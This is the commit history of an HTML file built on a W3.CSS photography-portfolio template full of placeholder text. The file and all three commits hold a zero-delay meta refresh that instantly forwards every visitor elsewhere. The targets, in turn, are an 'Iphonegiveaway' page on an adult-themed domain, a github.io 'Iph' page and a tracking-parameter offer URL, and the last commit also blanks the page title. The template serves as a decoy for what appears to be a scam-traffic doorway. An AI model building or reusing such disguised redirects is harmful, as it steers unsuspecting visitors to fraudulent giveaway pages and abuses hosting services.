
==== index.html @ 77dceb1e "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<title>W3.CSS Template</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="refresh" content="0; url=https://adultfriend.site/Iphonegiveaway/" />
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<style>
body,h1,h2,h3,h4,h5 {font-family: "Raleway", sans-serif}
.w3-quarter img{margin-bottom: -6px; cursor: pointer}
.w3-quarter img:hover{opacity: 0.6; transition: 0.3s}
</style>
<body class="w3-light-grey">

<!-- Sidebar/menu -->
<nav class="w3-sidebar w3-bar-block w3-black w3-animate-right w3-top w3-text-light-grey w3-large" style="z-index:3;width:250px;font-weight:bold;display:none;right:0;" id="mySidebar">
  <a href="javascript:void()" onclick="w3_close()" class="w3-bar-item w3-button w3-center w3-padding-32">CLOSE</a> 
  <a href="#" onclick="w3_close()" class="w3-bar-item w3-button w3-center w3-padding-16">PORTFOLIO</a> 
  <a href="#about" onclick="w3_close()" class="w3-bar-item w3-button w3-center w3-padding-16">ABOUT ME</a> 
  <a href="#contact" onclick="w3_close()" class="w3-bar-item w3-button w3-center w3-padding-16">CONTACT</a>
</nav>

<!-- Top menu on small screens -->
<header class="w3-container w3-top w3-white w3-xlarge w3-padding-16">
  <span class="w3-left w3-padding">SOME NAME</span>
  <a href="javascript:void(0)" class="w3-right w3-button w3-white" onclick="w3_open()">☰</a>
</header>

<!-- Overlay effect when opening sidebar on small screens -->
<div class="w3-overlay w3-animate-opacity" onclick="w3_close()" style="cursor:pointer" title="close side menu" id="myOverlay"></div>

<!-- !PAGE CONTENT! -->
<div class="w3-main w3-content" style="max-width:1600px;margin-top:83px">
  
  <!-- Photo grid -->
  <div class="w3-row w3-grayscale-min">
    <div class="w3-quarter">
      <img src="/w3images/girl.jpg" style="width:100%" onclick="onClick(this)" alt="Canoeing again">
      <img src="/w3images/boy.jpg" style="width:100%" onclick="onClick(this)" alt="Quiet day at the beach. Cold, but beautiful">
      <img src="/w3images/girl.jpg" style="width:100%" onclick="onClick(this)" alt="The Beach. Me. Alone. Beautiful">
   </div>
    
   <div class="w3-quarter">
      <img src="/w3images/girl_train.jpg" style="width:100%" onclick="onClick(this)" alt="A girl, and a train passing">
      <img src="/w3images/man_bench.jpg" style="width:100%" onclick="onClick(this)" alt="Waiting for the bus in the desert">
      <img src="/w3images/natureboy.jpg" style="width:100%" onclick="onClick(this)" alt="Nature again.. At its finest!">
    </div>
    
    <div class="w3-quarter">
      <img src="/w3images/man_bench.jpg" style="width:100%" onclick="onClick(this)" alt="Waiting for the bus in the desert">
      <img src="/w3images/girl_mountain.jpg" style="width:100%" onclick="onClick(this)" alt="What a beautiful scenery this sunset">
      <img src="/w3images/closegirl.jpg" style="width:100%" onclick="onClick(this)" alt="The Beach. Me. Alone. Beautiful">
    </div>

    <div class="w3-quarter">
      <img src="/w3images/natureboy.jpg" style="width:100%" onclick="onClick(this)" alt="A boy surrounded by beautiful nature">
      <img src="/w3images/girl_train.jpg" style="width:100%" onclick="onClick(this)" alt="A girl, and a train passing">
      <img src="/w3images/boy.jpg" style="width:100%" onclick="onClick(this)" alt="Quiet day at the beach. Cold, but beautiful">
    </div>
  </div>

  <!-- Pagination -->
  <div class="w3-center w3-padding-32">
    <div class="w3-bar">
      <a href="#" class="w3-bar-item w3-button w3-hover-black">«</a>
      <a href="#" class="w3-bar-item w3-black w3-button">1</a>
      <a href="#" class="w3-bar-item w3-button w3-hover-black">2</a>
      <a href="#" class="w3-bar-item w3-button w3-hover-black">3</a>
      <a href="#" class="w3-bar-item w3-button w3-hover-black">4</a>
      <a href="#" class="w3-bar-item w3-button w3-hover-black">»</a>
    </div>
  </div>
  
  <!-- Modal for full size images on click-->
  <div id="modal01" class="w3-modal w3-black" style="padding-top:0" onclick="this.style.display='none'">
    <span class="w3-button w3-black w3-xlarge w3-display-topright">×</span>
    <div class="w3-modal-content w3-animate-zoom w3-center w3-transparent w3-padding-64">
      <img id="img01" class="w3-image">
      <p id="caption"></p>
    </div>
  </div>

  <!-- About section -->
  <div class="w3-container w3-dark-grey w3-center w3-text-light-grey w3-padding-32" id="about">
    <h4><b>About Me</b></h4>
    <img src="/w3images/avatar_hat.jpg" alt="Me" class="w3-image w3-padding-32" width="600" height="650">
    <div class="w3-content w3-justify" style="max-width:600px">
      <h4>My Name</h4>
      <p>Some text about me. I love taking photos of PEOPLE. I am lorem ipsum consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure
        dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum consectetur adipiscing elit, sed do eiusmod tempor
        incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.
      </p>
      <p>mail: example@example.com</p>
      <p>tel: 5353 35531</p>
      <hr class="w3-opacity">
      <h4 class="w3-padding-16">Technical Skills</h4>
      <p class="w3-wide">Photography</p>
      <div class="w3-white">
        <div class="w3-container w3-padding-small w3-center w3-grey" style="width:95%">95%</div>
      </div>
      <p class="w3-wide">Web Design</p>
      <div class="w3-white">
        <div class="w3-container w3-padding-small w3-center w3-grey" style="width:85%">85%</div>
      </div>
      <p class="w3-wide">Photoshop</p>
      <div class="w3-white">
        <div class="w3-container w3-padding-small w3-center w3-grey" style="width:80%">80%</div>
      </div>
      <p><button class="w3-button w3-light-grey w3-padding-large w3-margin-top w3-margin-bottom w3-hover-black">Download Resume</button></p>
      <hr class="w3-opacity">

      <h4 class="w3-padding-16">How much I charge</h4>
      <div class="w3-row-padding" style="margin:0 -16px">
        <div class="w3-half w3-margin-bottom">
          <ul class="w3-ul w3-white w3-center">
            <li class="w3-black w3-xlarge w3-padding-32">Basic</li>
            <li class="w3-padding-16">Web Design</li>
            <li class="w3-padding-16">Photography</li>
            <li class="w3-padding-16">5GB Storage</li>
            <li class="w3-padding-16">Mail Support</li>
            <li class="w3-padding-16">
              <h2>$ 10</h2>
              <span class="w3-opacity">per month</span>
            </li>
            <li class="w3-light-grey w3-padding-24">
              <button class="w3-button w3-white w3-padding-large">Sign Up</button>
            </li>
          </ul>
        </div>
        
        <div class="w3-half">
          <ul class="w3-ul w3-white w3-center">
            <li class="w3-black w3-xlarge w3-padding-32">Pro</li>
            <li class="w3-padding-16">Web Design</li>
            <li class="w3-padding-16">Photography</li>
            <li class="w3-padding-16">50GB Storage</li>
            <li class="w3-padding-16">Endless Support</li>
            <li class="w3-padding-16">
              <h2>$ 25</h2>
              <span class="w3-opacity">per month</span>
            </li>
            <li class="w3-light-grey w3-padding-24">
              <button class="w3-button w3-white w3-padding-large">Sign Up</button>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>

  <!-- Contact section -->
  <div class="w3-container w3-light-grey w3-padding-32 w3-padding-large" id="contact">
    <div class="w3-content" style="max-width:600px">
      <h4 class="w3-center"><b>Contact Me</b></h4>
      <p>Do you want me to photograph you? Fill out the form and fill me in with the details :) I love meeting new people!</p>
      <form action="/action_page.php" target="_blank">
        <div class="w3-section">
          <label>Name</label>
          <input class="w3-input w3-border" type="text" name="Name" required>
        </div>
        <div class="w3-section">
          <label>Email</label>
          <input class="w3-input w3-border" type="text" name="Email" required>
        </div>
        <div class="w3-section">
          <label>Message</label>
          <input class="w3-input w3-border" type="text" name="Message" required>
        </div>
        <button type="submit" class="w3-button w3-block w3-black w3-margin-bottom">Send Message</button>
      </form>
    </div>
  </div>

  <!-- Footer -->
  <footer class="w3-container w3-padding-32 w3-grey">  
    <div class="w3-row-padding">
      <div class="w3-third">
        <h3>INFO</h3>
        <p>Praesent tincidunt sed tellus ut rutrum. Sed vitae justo condimentum, porta lectus vitae, ultricies congue gravida diam non fringilla.</p>      
      </div>
    
      <div class="w3-third">
        <h3>BLOG POSTS</h3>
        <ul class="w3-ul">
          <li class="w3-padding-16 w3-hover-black">
            <img src="/w3images/workshop.jpg" class="w3-left w3-margin-right" style="width:50px">
            <span class="w3-large">Lorem</span><br>
            <span>Sed mattis nunc</span>
          </li>
          <li class="w3-padding-16 w3-hover-black">
            <img src="/w3images/gondol.jpg" class="w3-left w3-margin-right" style="width:50px">
            <span class="w3-large">Ipsum</span><br>
            <span>Praes tinci sed</span>
          </li> 
        </ul>
      </div>

      <div class="w3-third">
        <h3>POPULAR TAGS</h3>
        <p>
          <span class="w3-tag w3-black w3-margin-bottom">Travel</span> <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">New York</span> <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">London</span>
          <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">IKEA</span> <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">NORWAY</span> <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">DIY</span>
          <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">Ideas</span> <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">Baby</span> <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">Family</span>
          <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">News</span> <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">Clothing</span> <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">Shopping</span>
          <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">Sports</span> <span class="w3-tag w3-dark-grey w3-small w3-margin-bottom">Games</span>
        </p>
      </div>
    </div>
  </footer>
  
  <div class="w3-black w3-center w3-padding-24">Powered by <a href="https://www.w3schools.com/w3css/default.asp" title="W3.CSS" target="_blank" class="w3-hover-opacity">w3.css</a></div>

<!-- End page content -->
</div>

<script>
// Script to open and close sidebar
function w3_open() {
  document.getElementById("mySidebar").style.display = "block";
  document.getElementById("myOverlay").style.display = "block";
}

function w3_close() {
  document.getElementById("mySidebar").style.display = "none";
  document.getElementById("myOverlay").style.display = "none";
}

// Modal Image Gallery
function onClick(element) {
  document.getElementById("img01").src = element.src;
  document.getElementById("modal01").style.display = "block";
  var captionText = document.getElementById("caption");
  captionText.innerHTML = element.alt;
}

</script>


</body>
</html>


==== commit 5c937933: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <title>W3.CSS Template</title>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<meta http-equiv="refresh" content="0; url=https://adultfriend.site/Iphonegiveaway/" />
+
 <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
 <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
 <style>

==== commit 5ae65316: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <title>W3.CSS Template</title>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-
+<meta http-equiv="refresh" content="0; url=https://cpa-design.github.io/Ti.github.io/Iph/" />
 <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
 <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
 <style>

==== commit d55588a6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,9 +1,9 @@
 <!DOCTYPE html>
 <html lang="en">
-<title>W3.CSS Template</title>
+<title>_________________</title>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<meta http-equiv="refresh" content="0; url=https://cpa-design.github.io/Ti.github.io/Iph/" />
+<meta http-equiv="refresh" content="0; url=https://www.wewantview.com/?data1=Track1&data2=Track2&sl=5259105-ee131" />
 <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
 <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
 <style>
